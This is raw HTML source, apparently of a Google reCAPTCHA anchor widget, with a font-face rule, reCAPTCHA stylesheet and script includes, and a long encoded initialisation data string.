  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nNVWDt2g0MSPkEJczm1J6Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nNVWDt2g0MSPkEJczm1J6Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nNVWDt2g0MSPkEJczm1J6Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22LWw5WMOAeRDCg8KnwoLDnMKQw6bCtMOQMsK8RsOSfsOzE8OSwoBWwqbCiibCuE1pb0vCvsKWb3zDtjIKe3LDkmEhwosMBMKCelDCrRRewqEnwpPCqgHDr8OSw6Zmw7okw7QddxHDi8OWwo1+W1hTwq/ChSjCq8OqLsO1ccOFwrbCkB5GCRNpRTfCllbDrCbDtkfDnkItbywFdMKJIS3Cmm3CukfDoMKbw6jDgMOhJMKHwpQIMsOiDMOFwp3CiGbClxxkBsKYwrUlOGVBeWASMMO1enTDp8Oow7Mnw5RcwoBfKAnDlTvCgcOBw5LCqVYcw5/CilJdw7nDjxTDsSQ+PzPDkMKQw6LCvsK6wr5ww77Dlw3Ch8Ocw4rCqW/CshvCtsOlcxNzFsOEwrBBwqvDtENWw51bwp9+PcO7w6otQS/[base64]/[base64]/DjMOiwqV5UsO4KD1zNMKtdlhfwqwwwonDkGRgcHbDgDnDu8KdMsKKwoPCsHRRTcOcwoxYcMKdDSzDi2gcM3gWKmLCvsObw5XDtcKUworDqsO0ccKEUnEhw6TCk1Bhwo8+Y8K/e33CiMK2wo/Ci8Ojw47DrMOAIMKVH8O5w73CizfCrMKhw7VManB+wp7DjsO6SMOJNsKtNMKvwrgaOF4UZRBcQ37DrBHDiHLCt8Kbwr/Cq3nDgsOYf8KhZ8O9DAwbwrosHk8Lwqg4wq3Cg8OzwphtR3nDqcO5wpvCqlXDt8OlwoBfeMOwwoh+GcOMRy/CuQV0wq1lRmLDkj7CmT/CsMOtP8KOIW7DrMOHwpjDjkZXw4bCjcOWwqTCqMOnV8KJJ0ldMsKfw7hoIBzCpVXCqnbDrcOpK10mwplrQAFpbMK2wpXCvsOLa1DCnwotWCwMOn/DlWkyLDbDvHzDqBpzDF/[base64]/DrsOMwrDDrcOewq7CtBhUwqZhw6nDr1TCqMO3RMKSwp7DrMKrWMOLfUAJVMO5w4PDl1HDvsO1cMK6w6FnwqU+wpDDncOCw7DDtWrCmsKTGsKRw6vDp8KdacKvw40Aw5k8wrNBF8KswqVEwpQ0MA/CpV/CpcOoZcOlw67DmFDCkCN3SF/DvMOKw7jDkcOgw7TCl8KKwrjCqBPCqmAXwrVjw6bDmcKJwr/DnsO6wqrCmTPDr8KSOg5RWR1ow57DpxvDpcKaScOSHMONw6fClsOHOsKGw6bDgQnDmMO6QMOCBTnDhggmwqt5wrB+SsOgwqHCplZ9wqB5OxtAwqLCvELDu8KMWMOGw4LDqBQBDTrDvRMWMQzDoQhPw4IcMMOKwpdRMcK7wpg2w6w2JcKSXMKYw7/Dl8OQwrEVPijDllPCsTY4Sxhmwp1UwrbDsMKAw7YSeMOKw57CswLCpDTDiUfCv8OpwoF/[base64]/w5nDr8KicsK3UhTDmBN3wrnCpcKEw6AHSC5Bw5nDgMOeYglQwonDm8K/QcOYw5fDlTtQe1/CmsKXa8Ovw5XDtgLDl8OLwprCu8KWdlZUQMKnwrwmwqzCmcKqwozChTjDvMK6wpgJWMOmwqtAOsKRwrtkD8KEJ8K7w7RUGsKTFcOvwqDDjV8/w4F9wq8EwoA4MMO9w75Iw6Y3w4tJwpXCosOjwpt0LWDDrcKfw4whWMKIw60/[base64]/DmcONM8KzGCUlK8OjbMKhHBHDuUDDqH53ScKrw5TDrcKjw4rDoh7DsMOWw7DDqmrCpip1w5IRw7sZwqViw5jDs8KGw6PDscOxwr8JbBh/ClDCssOIwqojacKnZU0yw5cNw5LDvcKrwqM8w5t2wqbCoMOHw7DCucOfw7MdLH/DtmjChUBrwpI4wr8/w4jDvxsvwrcdFMK7F8KGw7/CuSR+T8O5B8Oqwp5Cw4t6w7sMw4DDhFgOwoFEHBp5BcOEZMOswoPDilg+acOFHkt0I2hxMxg3w4rDvsKuw7tyw49LbBknQMOvw4Ngw60kwqzCkgIdw5zCl2Q9woLChSw/J1QyMiJJYjRkw5Qfd8OobcKBBSzDonfDm8Kkw7MUUh/DsWhFw6zCgMKjwpjDncKMw77DqsKIw4Vdwq7CiWbDhcKYEMOFwp1Pw6tcw6QMC8OZUGzDvBNyw5nCoMOnSH7CvhlAwp42OcO9wq/DolTCqcKqQi/DiMKReXbDocOvHAHDmjXDu2x+dsKhw6Iuw7TDkQnCtcOxwojCp8Kfd8Ohwo9vwqfDgMOLwpscw5bCkMKjLcOkwpAKRcOAQRpkw5HCs8KPwoIVMlXDpWzCqQFcWC9fw5PCucODwoLCvsKYY8KSw4fDtnEicsKMwpZ8wqrCrMKfCjLCmMKtw57ChikEw47DgGFxwpt/BcK7w6QvLsOdTcKIBsKKP8Osw6/DqQHDt8OHd3E2HnbDtcOeYsORE3cVdQQAw6ICwrNjVsO6w50heRYgHcKNGcKPwq/[base64]/DmcK3w6Y6AcKBPGZLwpciL8KBVBozWkBvw4MgX31qFcOQb8OFScO+wqvDl8Oow6I2wp8xKMONwr10FU0Qw4fCi38mNMKqcV4rwpLDkcKkw4lJw73DmcKkXMOAw4rDqU/CkcOBIcKQw6/DghzDqBTCjcOGw64WwrDDqiDCr8Ooa8KzFGbDssKAC8KQLsK9woI0w4g2w4AJWGHCh27CnjLCvMOeJG1IVQfCmGkkwrcbfCrCkMKkRiAbMsO2w4xFw7TCs2/DlsKBw7dXw5LDk8O/wr4yEMOFwqZlw6jDn8OeSUrDlxrDjMOuwq9IdQ3Co8OBKhPDh8OhbcKEJglVd8KGwq7DmMKoK3HDm8Odwpo2YRjDnMOJBHbCl8KFTFvDncKJwoU2wqzCjmLCihlTw4VjNcO6wqkcw6k/fcKmIlYkREwQX8OzY2ZOVsOtw5gDSR/DpUDCoSsGUjNAw6DCtcKnEMKMw754BsKmwqYxKS/CpE/CokBQwqxLw5nCnRvDlcKdw5/ChTHDuW7CohAmGsOtVMKWwrI4C13DvMKyPsKswpLCkw0Aw4nDjMKRUQhlwpYPUcKow5N1w6vDoSnDm1PDqUrDrzw5w5F5KTbCg0rDi8Opw4toKm/DocO6b0UKwqfDqMOSwoPDvxdIZsKXwqpVw7AGPMOOCMOaR8Ktwqw2NMOYGcKEZsOSwrvCoMKTaD4Kdx5zDQRgw6Z1wrPDmsK1bsObVzjDlcKZfBs5WcODWcKIw5/CrsOESR9yw6rChgHDnXXDvMOgwobDlxhGw6o4HTvCmj/DicKnwoxCBikIJzXDhXzCvyPCosKfLMKDwqPCjiJ5woLDlMKeYcOMSMO8woJGTMO9QWQGb8OHwp1GCwBmBMO5w7xWFkVkw7PDoXklw4XDqcKIM8ObUk3DpH04YnvDhgJ6fsOvdsKifcOLw6PDkcK0KxkkcMKvUynDrsKxwp1/[base64]/[base64]/Do8OGHB1+LADCnsO2w6xXNsOVwq3CjmBpw6jDgSbCmcKvC8Krw6JFAFQVEStFw4l7ew/CjcKoHsOuJsKsQMO3wqrCgcOXK11XDkLCk8KIEyzCpnfDrVMrw7xIX8KOwoBZw4PChmhEw5fDnMKtwoJxFMKSwqPCvV/Dp8KNw75DFjVWwo7Cl8O8w6DCrBo1f184D3zCt8KOwqfCjMOswr13wqEYwp/Di8Kaw71oUBzCglvDhUZpfW3DgcKdOsKZNUxOw7HDnEABWizDpsKHwp8AP8OGagR5DEdWwoJhwoDCvcORw4zDpAcsw4vCq8OLw4/CpzMoXShGwqnDrmhUwqlBP8KSX8Oiczxbw5TDhsOIfBlNX1vCv8OGA1PCg8OUc25gIAd1w5BkK0bDi8KdTcKTwolVwo3DscK7PmjCiG9+dwd2CMO5w7/DnXLDqMOXw6UDX2NWwq1RPcKQaMOWwqtvX2oPPcKZw654B2VQEynDnwbDusOZF8Olw7QiwqNKZcOswpoeCcOWwpwqRyrDucKSAcOIw4fDtcKfwpzCkDfCqcKUw69cEsKBa8OeeCLDnzTChcOCGk7DlcOZY8KVBl/DqcOXJwEIw5LDksKaHcOdOknCnSHDjcK8wrHDulofV2g+wroCwpZ1wo7Ck2jCvsKWwo/DhkcEETgAwoghCQcdbT7CgsOZGMK3OW9XRmXDlcKjIQTDu8K3TB3DrMOkB8Kswq0qwr4dVjDCosKOwqXCj8OAw7rDucOnw63CgcKBwprCmsOMTsOHYxPDiFHClcOXdMK4wrIaUXdFFW/DkA06ekXCqzc8w4lpYAZVJ8OewpfDpMKgw63ChyzDmSfCsXB/R8OQd8KwwoBhJ2/CnVtAw4V3w53CtzhxwoDCpy/Dk2cKSSvDnxrDnDlew7oKZsK5P8Kgfl3DosOmw4fDgcKNwqvDlMOOKcK+Z8OVwq1gwojDo8K6w5QdwrPDlsKGVWLCiRJswpfDgSXDrHXCisKaw6AVwoTCljfCtg1MdsO3wrPCkMKNBQjCkcKEwp4cwojDlTbCj8OCQcO/wojChcK5wpcBEsONOsO4w4nDvX7CisOdwq/CqmjDnGsKb8OjGsKhScK7wosiwqvDnwELOsOQw7vCj1EnNcOOwrvDpcOZL8ODw43Dg8Ohw4JVfGl0w4kRAsKRw6PDoxUwwpfDjlDCkhzDu8KRw6I9dsKQwr0VLg9vwp/Dt3pwUDYaRcKSAsOVUizCoEzClE19CBUCw5zCmFg0cMK/NcOVN07DoQwANMOIw7IKdsOJwoMkRMK/wqLConotYww1IgVeHcKgwrTCvcKaTsKRwooUw6vCiWfCqgpbwozCi3bCkMOFwp4FwqrDvHXCmnRfwqYlwrLDmhAIwooNw7HCuQnCq217In1Ua3pswpLCo8O7IMKnXjYXecOXwoLClcKMw4/CuMOTwoANHD3Cnj8WwoM7GMOJw4LCnBPDjcOkw7wwwpXDksKzWhvDpsKvw43DuDo+MHfDl8O4wpJAW1BKYMKPw5TCtsOySyMRworDrMO/wr3ChsO2wrQhLcKoYMOew5VPw6rComcsaShcRsOtbmPDrMOmaHsvwrHCuMOZw4NbAB/Cqj/Dn8O6IcK5UAbClEltw4YpIULDgMOMRcKUHVp7W8KsE3N9wpcuwp3CvsOCVA7ChW5Dw6nDjsOOwrg6wqTDsMOWw7vCr0XDpzhGwqvCpMOjwoE2AXtLwq93woITw7HCpWp9Sl/CjSTDj2t7Pgdsd8O4ezoqwqd6LAFXWHzDmGMUw4rDmMKPw6B3EiDDlBQGwo07woPCqnxOBsKYeDZ6wpBhM8Oow5kZw4zCiUI+wqTDmMOkJz7DskHDnmd0wpIfA8Kbw5g7w7zCo8O/[base64]/Dn8Kbwp1PEMK2w63DvAjDiWJew7o3w7QHw7XCu1BAwqfDui3Ds8KfdlsGGlIjw5nCmWwuw5xkAgI+AwBowrAyw5/CkRLCoBbCgVMkw7Quwpdkw5x/GcO7JWXDqhvDncKqwokUDHdLw7zCtRgBc8OQXMKcesONBkgAFMKSHmxNw6cBw7BbCsOEw6TChMOHQMKiw5/DnEApLXfCh17DhsKNVHzDs8OcdytxA8Oswp0PMG3DsGDClD/DpMKqCkTCjsOew70GF0s3MgXDoBrClsKiLGwRwqsPLBfDi8KFw6Rlw50BecKgw7UIwpXCmcOyw4JKM0MmShrDhcKCKzjCosKXw5jCvcKyw7sbOMO2c2lwaCHDjsOVwrEsIHzCocKcwrxQfxVRwpIxD3LDuQvDtHQ9w5zDvEPChMKPFMK0w4g1w4YIUmQNHSp/w4nDvxNJw67CgQLCiA5qRSnClcKxRGjCr8OEXcOXwrUbwqPCv2d4wp4Dw7p1w7LCrcKJMXvDlMKqw63DmB3DpsO7w63DhMKAWMKFw5nDqyE2LMKVw7dzB21RwqXDhn/Dm3MbTmbCoRXCmmp6N8OjKyQ6wp87w7dRw4PCrwfDmgLCucOpSld+YcOIczHCsS4oOmVtwpnCs8OWdDJoB8O9csKxw588w67DocOZw79pCCsREltxF8OoaMKzVcO1WR7DlEPDm0rCqhlyBC5lwp9GGmbDgAcPasKpw7UITsKGw4RUwpNIw7zCjcK1wpLDpTTDhW/DoStTw4JTwr/Di8OCw77CkBgFwqvDlU7Cm8Ofwrc5w7vCulTCrRdLa04pOxHCiMKOwrVdw7vDkwzDusOhwq0aw43DtMOJOsKcIcOIFyXCvC8jw7TDscOYwqzDmMOqMsOKOWU/woZiF2bDjMOvwr1Mw63DhzPDkmrCksObWsK/w4MNw7hJREDChGrDqTBLXTLCsXnDuMK6PxrDtVtaw67Cq8OKw7bCskZmw7xtNlXDhQ1kw43CicOrX8OvRQEDB0vCkCHCtcOrwofDk8O1wp/DmMKAwohmw4nDpsOiGDA/[base64]/wqYXJMKjRsOzw7TDmMK1NTl0ecKJUsO0w4Eqw6/DpsK4CsK6esKUJDLDlsKpwpAEacKhBwc+GMOow5YLwrBMesK+OcOYwqEAwqUyw7DDusOIdxDDjcOmwpsZCADDvsO3UcOIQU/DtEHChsO+MmkfIMO+a8KxAjEaY8OdFMOqd8OsNcKLGxtEAHsMGcOMOzw5XBTDhUtTw6tSdBdhRsKuWFnDpAh/wqFIwqcDXEh5w5nCp8KvZzN9wpRRw45sw4zDpGfDmlXDsMOfYwfCmH7Cu8OBIcK+w6IGZ8OvLUTDmsKSw7XDhl/DulfDgkgzwpzCumvDqcOpYcO5dBdRAFHClsKCwr8iw5pTw5VUw7TDnMKqVcKSKMKTw7ZYXiZlf8OHZ0kvw7wlGVUHwolKwqdqSCI/CgJaw6XDtj/[base64]/QMKUwpfCrMK0MEjCtsOMw4NmaEfCi8KkOMK3JsKAOMOqNRPCr0zDplrDtTcUF3Q1JmMtwqsYwoDDmjLDpcOwWUcCZjrDlcOqw5YMw7VgSwrCisO7wrDDncO4w5fDmCHDqsOQwrAhwoTDn8O1w6ZsEnnDtMKWY8KwBcKPd8K/DcKYfcKtciVvPhzCrFjDgcOcckbDusO6wqnDh8K2w7LCtRjDrTxBw7vDgUQxXHLDo0YAwrDChXLDnjY8UjDDjz9XA8KQw48ZCAnCusO+JsKhwoXCk8KXwpnCiMOpwpgZwr93wp/CmSUIKRgLecKvw4pWw68bw7Qew7HCjMKFRsK6KsKTW0BfDVcSw6YHIMKTEsKbd8KCw6UDw6UCw4vCqyoMWMORw6rDpsOYw51YwpfClAnDjsOFS8OgCX46L2XCusKywobDg8KMwq7DsT7ChnFOwo4YdcKWwozDiAzCsMK5McKPSDLDrcOcbVtdwr/DqcOwQk3ChDIbwqPDjAl4LGgkFkFlwqF4VTNMw7fDmldVfVzCnFzCrMOwwrR0w6/DjsOoKcOuwpUIwpPCkhVtwobDvUXClQR4w4Z8w59+XMKgT8OyecOOwpNEw7PDu2h2woTCtAcWw7h0w7YcP8OYwoYjHMKDI8OBwqRYbMK6C2nCphjCpsOZw5lgH8KgwonDiU/Dq8OCbMO+NsKZwpIkFCQNwrhowrbCgMOdwo1Qw4hkNXUsJBPDqMKBQsKNw7nCmcKMw6VKwp8DV8KeQnXDocKjw7/ClMKdwrZEaMOBBBnCqMO0woHDv04jJsKOPHfDpGDCs8KvA2luwoViC8Opw4rDmlN0V0BKwpDCkxDDksKIw5LDpw/[base64]/CpcK2w5/[base64]/wpBgwog5B8Kvw5/DscOtMcOXw4EQZsOKwrvDp07DtRZJF3l6DMOew547w519Z3wcw5/DnE/CjMOWIsObHRvCuMKjw50mw6oWPMOgGXPDrX7CnMObwpN4X8KndVUhw7PCi8OYw7Rtw7DDjcKmd8OhNDlSwpZHJHV7wropwr/CnCvDvS/Cu8KywqfDp8K8VArDgMKAeHxLwqLCiikRwr4VWDZcw6LDgcOTwq7DscKZfMK2wpzCrMOVe8OFfMOAHsO5wrQPV8OLIsKfKMOsBTzDrnLCgDXDo8OSMkTCrsKnSHnDjcOXLMKQccK2EsOXwqbDohDDuMKzwrQVFMO9e8OeHBofeMOmw6/ChsKVw5YiwqnCrRTCo8OBAQnDnsKDeF5BwpPDuMKFwqg0wrLChhbCqMKPw6cWwp/CqcO/[base64]/Cq31+UcKJwrp2w7wOwqxtYFzDo3Z7bzDChcO0wqXCgElIwrlGw742wrfDusOTKcKTIlHDt8OYw5fCgMOaC8KONAPDpg5oYMKzIVJjw5/[base64]/Ch8K2w7VhcUR8D8OidwgZwo5YX8KNfRHCmMOnwoZowqjDtsKyWMK+wpjDtH/CqFoWwr/CvsOSwpjDt3zDqMKgwpTCq8O3VMKhOMK3MsKkwq3DqsKKAcKvw6bDmMKMwrolGUXDqnzCoxw0wo40FMOLwqxcMcOOw4l0XsOGR8K7wpM8wrg7eDfCmsOpQg7DsV3CtA7DkMOrDsKewrdJwqnDrRViBD0Tw5xLwocoRcKqXnXDvQNUeGPDucOtwodie8K/acKkwr4GT8OmwqxVFWYVwpvDmcKEZQDDs8Oowr7DrcKPexBTw6xBEyBYHAvDkiJyfH9Lw7HDsWYMK0JaU8KGwrvCrsKLw7vDlVwtSxPChsKYecKAIcKdwojCkhcswqYsfEzCnlUAwo7DnwAWw4vDuxvCnsOdesKnw54uw7xQwrgcwoJdwpZGw7jCggEfFcO9KsOvBy/CtUHCjDUBZyIcwqkUw6Mww4Rdw4xpwpnCqcK+W8O9wqLDrhlOw4FpwrfCjjN3wp4Aw7jDrsOVOybDhRYROsOfwoZGw5YQw4DCnlTCosKMw5UBRVh5woQFw71UwrZ3AFY4wrbDqMKhNcKXwr/[base64]/CkcOsWX7Ct8O7GcK1ekPCkMKIBwkFJMOXS0TChMKbT8K/wqjDlyJ9wp7Cllt4ecOJPcK+clUzwqLDtwFcw6wmPj0aC1UMPcK3anUaw7ciw7fCtgUvZxPCuxHCgsKiYUkGw5Now7B/P8OIFk1/woDDjsKaw6Q0wojDv1fDm8OAITwAU24zw5cMXMK4w6zDnwsmwqLCkzIXWxjDn8Onw7PClMO/[base64]/Ct8ONHDXDvMO2wrTCjsOuwpXDnEnDmcK1wp/CiX84GWIgYBJWOMKGFUkmayRjCAnCuS7Cm3Uvw4HDkg8nYMOjw5AEw6HCpiHDgCnDicKNwrlpCWU3VsO4UhvCnMO1Lx/CjMObw7MTwoAiMcKvw583dMOZUwUlasOzwp3DhxFnw4TChQrDkEDCsHXDoMOswoFhw7HCmAvDvwgaw6omwoTDt8OjwqgVXlTDjsOZKBBYdlITwp1VOU7Cm8OsbsKfBTxVwo1/wrdVOsKWU8OOw5fDlsKhw77DoyEqAMK/[base64]/DsTzDq8K+wrvChzrCnDLCr8OXIMOoX8KowpgOwr8KCcKOw4gKR8OowpApw4XCtR7DsntrQCXDowQbOcKbw7jDvsK7QG/CgHNAwqtgw7cZwp/CtRUkXlnCpsOPwpAhwp3DpMKlwoZDEA1twrDCpMO0wqvDosOHwpVOYMKhw6/DncKVe8OlBcOIKwtxIsKZw77CklZdwpnDgkhuw5VuwpLCsCBwfsOaIcKUSsKURsO3w4VYVMOyQHLDlMO2B8Ogw4wfLB7DjcKww4/CvyzDq1oiTFlKL28SwpnDmmrDlDzCqcO1AVLCs1rDvVHDmwvCs8Ksw6IGw4kDL3Yow7XDhUgSw57CtsO7wrjChAEzw7rDii8eXAEMwr1mecO1wqjCojXCh3jDvsO9wrQbwqYxBsOUw53Cj38tw4B7eVMywpQZFFF4FBwtwp01WcK4PcOaJSpVA8K1bA/[base64]/[base64]/[base64]/DmsKfw7rDisKjR8Knw5jCthh+wo/[base64]/DgsK3woPDhMOvd8Kyw6rCoMODw5fCjsKmwrsswqcgEyMMDcO2w63CgcO5QUZCEQE9w7gfR2bCj8OGYcORw5jCqsK0wrrCuMO+QMO6CQTCpsKJMsKNHAPCsMKTwp1/wrrDnMOVwrXDpCPCjFXDu8KKGijDt1DClGJ3wrPDocOYw640w63CtcKBR8Okw7zCo8KGwrFtLsKRw4bDizzDsF3DvQXDvBzDmMOFVcKFwonDksOCw77DmcO9w6HCtnDCmcOZfsONTgjDjsOtL8KxwpEcAkBJD8ObU8K/ejUJbh/Du8KZwpTCg8Kqwq00w7oBOzXDqErDjBPDr8K3w5/CgA49w6A1dQ00w6HCsWvDsC9rKHfDszlmw77Dtj7ClMKLwofDrTPCt8OMw6ZVw4wrwr5zwqfDkcOBw6/CsDs2TANzVEcTwp7Cn8OKwq3CiMKgw6rDlUHClBkcRDhZPsK4Jn/DowwTw77Cn8KCC8OCwptCOsKywqnCrMKOwpUlw47DgMONw4TDm8KHZMKDSjfCh8Kuw7bCugDDoSnDlMKywr/DtCNMwok2w5BtwqXDlsKjXyFFZi/Di8K+EwzCqsK1w6DDqkkew5jCjHnDocKmwrzCmHfCrBkqHnsGw5HDqk3Ci2dGWsOfw556ARDDsksQQMK5wprDonEiw5zCtcO2dGDCi2/DqMKSS8OBYGDDhMOUHDEZZ1IEVExFwonCoibDki5Bw57DvCnCnWBHBcKRwqrDtRrDvmoGwq/CnsOFMhLCv8OzfsOCKFY0dS7DuypewoUswpjDnTvDnQMFwp3DnsKKTcKOKcKpw53DjMKXwr9yGMOjfcKpBFjDqQDDrm8fJgfCisOLwq0od3ZWw4PDlEFrZTbCqQg9CcKNcG92w6XCkAfCvVMHw6JWwr0NQHfDtsOADn0MVAtmw4LCvUN+wp/[base64]/CsMOqXcOjw40ZDMK2w61XaSrDhMOXRsOiRMOITBbChU3ChwXDrH7CocKlBcOiFMOOEgDDhj/DpRHDlMOAwpLDs8Kew74CTMOkw7tJKiPDgVfClEfCrk7DjSFubGPDo8Onw6PDhsK7wr3Ct2JYSF/DindiSMO6w5bDtcKrwp7CgEPDjBovZUgEAzd6ZHvDq2LCssKnwrbCpsKoVcOUwpvDhcO5ZmHDjELDin7Dn8OwDMOawpbDisKgw7fDmsKTKBdowoB8wrXDnmd5wpbCncOzw7Qlw71kwrHCpsKlVznDv0/Dr8Oaw5wYw5FIOsOdw7XCkBLDqsOgw7bDt8OCVCLDrsO8w7jDhA/CuMK4DDfCvV5fwpDCvcOFwqBkGsOdw6jDkG1nw54mw7XCmcOLN8OMeTTDksObUlDCrklOwrbDvAEzwoY1w7ULYn3DpHtHw5YNwqY1wpdkwpZHwpBpM2bDkBHCksKOwpvCoMK5w4lYw5xDwpMTwoHChcKbXjkxw7cUwro5wpDCkQbDsMOjVMK/DXnDgFBRScKeUA9UCcKPwr7CpRnClyYnw41QwoPCkMKEwpIuWMK5w7N3w7FEdBEKw4dxFHwew77Duw/DgcOcIsOZAcO3X2wzfS9RwozCt8Kpw6A/bcO2wpxiw7wPw4PDv8O8BhkyNVLDj8KYw5TCn0DCt8ObFcKzIMO8cyTCssKNQcORNcKvZz7CljF6cwPCtcKAOMO+w4jDtsOkc8OtwpEfwrEXwqbDj19nRxDDj1fCmARXKsOKf8Kha8OwCMOtN8KkwoZ3w7XDiXjDjcOLRMOvw6HCq03CqcK9w5kSW2A2w6sJwp/[base64]/CtMK1EMOkTxIgD0rDjsKWwpEPACDCmMOZwpvDg8Kvw5wcb8K9wrMMZcKGFsO0QcOow47DjMKqMC/[base64]/DoBnCgXnCo0Qyw78Cw7gKw5BKwq/[base64]/DmB1/LFHCnHBzNsKbI8KoKcKRDljDmBJKw7/DuMOgSU7CvTdvXcOeKsKGwqo9ZFXDhSBqwofCgjJ8wr/DgAEaUsK5VcOhHF3ClsO3wqXDijnDmXYiIcOZw7XDpMOeLx3Ci8KJKcO/w6sjeF3DvWwSwpPDp3c2wpE1wo1cw7zCscO9wqfDrj4+wo/CrwcwGsKMfzQ6b8O3AEtiw58vw684c2/DlkDDl8Ohw59cwqvDs8OTw5Zow7x/w694wrTCtsOQM8ODFh5nLCPCkcOUwrYqwqPCjMK8wqo6DAxIXmsXw4ZMZcOTw7EwZsKwaStSwqfCuMO5w7vDq09+woQ7wpLClk7CqAxkNsKGw6/DksKOwpxCMyTCrzTDtsKjwrZUwrQlw4tnwqsGwrUcJSzCgRwGWiU3aMKkGHrDicOyeUrCu2UwOXpfw6UIwpPCmSgHwrIvNxbCnRBCw4/Dqypzw6fDv3XDpCEuLMOHw6/DunYTwp7CqXpfw5UYC8K/ZMO5dMOeVcOdNMKvKDhrw5tVwrvDllwUSzVawqDDq8KuHA4AwrXCunRewr8VwovDjSvCpT7Dtx7DucOUF8K9w591w5EUw65BfMKpwrvCtg4aSsO+Y0HDtEvDk8O0Kx/DqBtsS0BPfsKIKDcKwowxwrjDr3pUw4DDgsK0w5nCiAclEMKqwrzDkMOUwqtzw7cCEkYQdzzCgAXDpSPDjzjCqsOeNcKzwpTDrw7Cmngfw7EYAsKsEXzCtMOGw5LCnMKJIsKzcBs0wplPwowow41RwpoNYcOcEiUbHys/SMOWE37CrsKhw7VOwpPDiVNBw6x3w7oFwoUBC2ddHRkHDsOtci7CvXTDpMKeWHR2wqXDhMO4w44dwqnDk0w2FiFqw6rClcK5ScOjOMKwwrU6XUPDuU/CvmNnwqtJPsKUw4vDr8KfJcOmGnrDlMKOWMOLIsKUIkHCrMOSw5vChQTCphc4w5UtIMK5w507w5XCkcK0JDDDn8K9wq9UMUF/w6NqOxtow4E8NcO4wpPDlcKuQE4zNFrDv8Kcw4nDpkXCn8OndMKFBm/[base64]/[base64]/w5YwwqHCicOtJTrDmx/Cn8KdSMOcc0VawrfDvhXCnDwCBcOJw6xsGcO8elA+wogMVcOMR8KYd8OxCkoEwqIpwpbDtcO9wpnDusOgwq5fwqDDlcKRZcOzdMOMb1nCs3rDgkHDiW8FwqjDg8OJw4Etwp3CicKjf8OgwoZxw5/CkMKMw7/DsMK9wobDgnbCvDPCm1NbLMKRBMO7KRBdw5VBwp1AwqHDpsODF2LDt19zGsKVAQvDojY1KcOJwq/CgcOhwpvCssOdNEPDu8Kmw4wFw4/DiHvDqyg/wpjDmGkhwpDCjMO4eMK2wprDiMKUEDQ8w4/CmU4lE8O/wpMPccOyw5IbeCtwPMODSMKOVVLDli5bwqAAw6fDl8KZw7EBZsOcw6nCtcODwqDDt1DDuVdOw4vCjsKGwrfDnMOcVMKVwqgJJE1lXcOdw5PCvA0hGBTCqcK+Z1RfwojDj0FBwoxgQsKnF8Krf8OGRQ40bcOpwrfCsGQFw5AqbMK/[base64]/TcObw5JHwqxGQDlfw4HDnXPCnMKabcO3w68nwoBSC8Oww792wpTDrXtHdBVRXzN6w553Y8K+w5VOw7TDocOrw5kyw5vDvn3CpcKBwoTDkCHDliwOw4QqLmLDvENGwrfDq0PCmU/[base64]/DkS9Gw7R3VsKnOcKmEcKkWWIgwr0twqtfw40lw5ZFw5TDlAEFf2x/HsO/w6wiEsObwpnDocOSOMKvw4LDu1BqAMOUbsKfTVzCsDs+wqBCw7fCo0ZtTltqw6/CvXIAwrBuAcOjF8OkFwgxKhhKw6rCvHJXw6jCvQ3CmzXDuMKkfUTCgl1+PMOKw7Jgw7YTMMOgEUlbS8O0bMOYw59uw4o8Zw1jTcOXw53Dk8OHAcKRFTHChMKZfMKZwq3CucKow6s4w6DCm8Ogwrx/URYBwovDtMOBb0rCq8OKc8Olwp86fsOqDlRtbmvDtsK1aMOTwr/[base64]/CvcKoMm3DicOhw68wwo9/[base64]/CkWDCicK6MWY+wo/[base64]/DiMOlw5jDo8KVw6PDt8OHXcOUOsKGfcOfZMOkwr5SQ8KWVRdfwpHDnUvDq8KaXcO4wqsgaMOIUcOFw4Jxw5sBwq/CqMK/SybDnxjCkDMkwqrCs03CksKicMOgwo5MZMK2JHV8wo8LJ8KfVWMwe2t9wr3CicOxw6/DskQMZMOBwqBnLFrDg0QSQsOhd8KIwpNIw6FDw7NawqPDusKQTsORdcK7wqbDiWzDuloewpDCiMKmH8OCYsOld8KhV8OHEMKhH8ODDi9aBsO5DS1QPnwZwr5iC8O7w5bChMOiwp7CmFHDlS/CtMOHT8KHJ1tkwpZ8PzZtHcKqw5cQWcOMw5PCvcOKHHINe8ONwprCk01ZwoXCsxvCmyQ8w7BLTSF0w6HDsmlLREjDrm5Dw6zCgxLCoUMOw6xMHMOzw63DhQPCkMKLw6gvw6/CoVRuw5NsY8OFb8K6Y8KEVnjDugVeVFM2B8O7NCYtwqnCp0HDmsKjw5/CtcKeZSotw5cZw7pZek8mw63DmQbDssKnNA/DrgvCjWPCtsKTBEkLPlo+wqXCssObNMKXwp/CscOGDcKwfsOOeznDrMOVMlfDoMO9ATEyw4AdU3Mww7F/w5MfDMObwoZPw5vClMOQwr4WEVXCilFjDXjDonDDjMKyw6bDocOhP8Omw67Di1V8w5xJGsKNw7ZtdVHCnsKBRMKGw6omw4d4R241E8Olw5/DnMO3ZsKiOMO1w73CrF4Kw5/CuMKmEcOXMVLDvUcXw7LDm8K5wrHDicKGw4l9SMOVw6MAMsKYOUFYwofDhyoyYF0jJBnDvVbDl